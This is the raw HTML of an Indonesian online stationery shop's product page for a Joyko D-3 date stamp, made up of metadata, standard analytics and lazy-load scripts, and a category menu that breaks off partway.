

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationery.biz.id/joyko-date-stamp-d-3.html
body_size: 541877
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga atk Stempel Tanggal Joyko Date Stamp D-3"/>
<meta name="description" content="Jual Alat Tulis Joyko Stempel Tanggal lengkap murah Stempel Tanggal Joyko Date Stamp D-3"/>
<meta name="keywords" content="Joyko Date Stamp D-3 Stempel Tanggal, JK-D3, Harga atk Stempel Tanggal Joyko Date Stamp D-3, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Stempel Kantor,google_product_category_id=4341,satuan=Pcs,barcode=---,nama_produk=Stempel Tanggal Joyko Date Stamp D-3, JK-D4, JK-S70, JK-S71, JK-D3, JK-Group-datestamp, JK-S69, JK-S68, Stempel Tanggal, Merek ATK&gt;Joyko dan Stationery&gt;#Stempel #Stamp Ink #Stamp pad&gt;Stempel Tanggal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga atk Stempel Tanggal Joyko Date Stamp D-3</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationery.biz.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationery.biz.id/joyko-date-stamps.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationery.biz.id/media/favicon/websites/22/stationerybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationery.biz.id/media/favicon/websites/22/stationerybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-545NL6X');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W1Y8YWL5V8"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Date&#x20;Stamp&#x20;D-3&#x20;Stempel&#x20;Tanggal"/>
<meta property="og:description" content="Jual&#x20;Alat&#x20;Tulis&#x20;Joyko&#x20;Stempel&#x20;Tanggal&#x20;kode&#x20;Type&#x20;D-3&#x20;lengkap&#x20;dan&#x20;murah&#x20;hanya&#x20;di&#x20;toko&#x20;atk&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.stationery.biz.id/joyko-date-stamps.html"/>
<meta property="product:price:amount" content="9400"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.stationery.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg"/>
<meta property="og:image" content="https://www.stationery.biz.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-date-stamp-d-3-sku-jk-d3_kkxaaafznuermh3o.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-D3"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Stempel Tanggal"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-date-stamp-d-3 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog daftar harga alat alat kantor padiumkm agen atk sekolah grosir di siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationery.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tZGF0ZS1zdGFtcC1kLTMuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.stationery.biz.id/customer/account/create/" id="idATUmvTcw" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationery.biz.id/" title="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" aria-label="store logo"><img src="https://www.stationery.biz.id/media/logo/websites/22/stationerybizid-logo-1.png" title="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" alt="Katalog&#x20;daftar&#x20;harga&#x20;alat&#x20;alat&#x20;kantor&#x20;padiumkm&#x20;agen&#x20;atk&#x20;sekolah&#x20;grosir&#x20;di&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationery.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationery.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationery.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationery.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationery.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationery.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationery.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 